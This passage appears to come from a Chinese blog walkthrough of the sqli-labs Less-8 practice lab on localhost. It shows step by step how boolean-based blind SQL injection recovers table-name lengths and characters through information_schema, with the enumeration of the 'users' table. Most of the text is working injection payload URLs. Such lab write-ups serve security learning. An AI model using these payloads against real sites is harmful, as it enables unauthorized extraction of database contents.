 判断第一张表的长度：
http://127.0.0.1/sql-labs/less-8/?id=1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1) = 6 --+
http://127.0.0.1/sql-labs/less-8/?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1)) = 6 --+

通过移动limit来对哪一张表的长度进行判断，这里已经知道判断到第四张表：users表的长度为5：
http://127.0.0.1/sql-labs/less-8/?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 3,1)) = 5 --+

截取第一位来判断ascii码，来确定users表的的第一个字符：
http://127.0.0.1/sql-labs/less-8/?id=1' and ord(mid((select table_name from information_schema.tables where table_schema=database() limit 3,1),1,1)) = 117--+
以此类推来获得第四张表(users)的名字…
http://127.0.0.1/sql-labs/less-8/?id=1' and ord(mid((select table_name from information_schema.tables where table_schema=database() limit 3,1),1,1)) = 117--+
http://127.0.0.1/sql-labs/less-8/?id=1' and ord(mid((select table_name from information_schema.tables where table_schema=database() limit 3,1),2,1)) = 115--+
http://127.0.0.1/sql-labs/less-8/?id=1' and ord(mid((select table_name from information_schema.tables where table_schema=database() limit 3,1),3,1)) = 101--+
http://127.0.0.1/sql-labs/less-8/?id=1' and ord(mid((select table_name from information_schema.tables where table_schema=database() limit 3,1),4,1)) = 114--+
http://127.0.0.1/sql-labs/less-8/?id=1' and ord(mid((select table_name from information_schema.tables where table_schema=database() limit 3,1),5,1)) = 115--+
截取长度全部结束
得到了users表名，接着用同样的方法，只是sql语句payload改了而已
@稀土掘金技术社区